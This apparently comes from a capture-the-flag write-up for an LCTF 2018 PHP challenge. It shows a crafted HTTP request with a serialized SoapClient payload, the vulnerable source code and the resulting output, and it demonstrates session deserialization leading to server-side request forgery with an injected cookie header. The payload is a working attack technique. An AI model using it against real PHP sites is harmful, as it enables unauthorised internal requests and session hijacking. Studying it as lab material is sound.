 POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3
%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.p
hp%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A3
5%3A%22DMIND%0D%0ACookie%3A+PHPSESSID%3Daaaaaaaa%0D%0A%22%3Bs%3A13%3A%22_soap_versi
on%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 0b73953d-ca29-489b-ac5b-d08fdefa4208.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ar3f0mfur6kg83st6ukt2htsu2
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018')
call_user_func($b, $a);
?> array(1) { ["name"]=> string(205) "|O:10:"SoapClient":5:
{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";
Cookie: PHPSESSID=aaaaaaaa ";s:13:"_soap_version";i:1;}" }